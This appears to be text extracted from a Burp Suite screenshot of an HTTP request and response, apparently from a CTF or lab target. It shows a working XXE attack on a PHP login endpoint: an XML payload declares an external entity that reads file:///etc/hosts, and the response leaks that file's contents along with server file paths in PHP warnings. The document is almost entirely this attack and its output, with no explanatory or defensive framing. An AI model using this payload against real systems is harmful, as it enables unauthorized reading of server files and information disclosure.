 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 1.14.71.254:28357
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://1.14.71.254:28357/
11 Content-Length: 173
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE user [
16 <!ENTITY admin SYSTEM "file:///etc/hosts">
17 ]>
18 <user>
<username>
19 &admin;
20 </username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
</b>
: Function libxml_disable_entity_loader() is deprecated in <b>
/var/www/html/doLogin.php
</b>
on line <b>
11
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (output started at
/var/www/html/doLogin.php:11) in <b>
/var/www/html/doLogin.php
</b>
on line <b>
31
</b>
<br />
14 <result>
<code>
0
</code>
<msg>
15 127.0.0.1 localhost
16 ::1 localhost ip6-localhost ip6-loopback
17 fe00::0 ip6-localnet
18 ff00::0 ip6-mcastprefix
19 ff02::1 ip6-allnodes
20 ff02::2 ip6-allrouters
21 174.1.220.5 web1
22 172.2.245.2 web1
23
24 </msg>
</result>